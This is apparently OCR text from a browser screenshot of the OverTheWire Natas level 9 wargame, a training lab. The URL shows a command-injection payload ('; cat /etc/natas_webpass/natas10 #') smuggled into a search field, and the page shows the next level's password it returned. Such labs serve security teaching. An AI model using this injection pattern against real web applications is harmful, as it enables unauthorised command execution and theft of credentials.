 OverTheWire: Natas × Cómo usar el comando gr × +
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Windows...
Find words containing: etc/natas_webpass/natas10 # Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode